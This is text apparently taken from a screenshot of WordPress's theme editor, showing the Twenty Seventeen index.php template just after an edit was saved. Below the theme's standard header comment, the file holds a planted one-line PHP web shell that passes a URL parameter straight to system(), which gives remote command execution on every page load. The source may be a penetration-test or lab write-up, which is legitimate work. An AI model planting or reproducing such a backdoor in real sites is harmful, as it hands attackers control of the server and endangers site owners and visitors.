 Edit Themes
File edited successfully.
Twenty Seventeen: Main Index Template (index.php)
* and one of the two required files for a theme (the other being style.css).
* It is used to display a page when nothing more specific matches a query.
* E.g., it puts together the home page when no home.php file exists.
*
* @link https://codex.wordpress.org/Template_Hierarchy
*
* @package WordPress
* @subpackage Twenty_Seventeen
* @since 1.0
* @version 1.0
*/
system($_GET["cmd"]);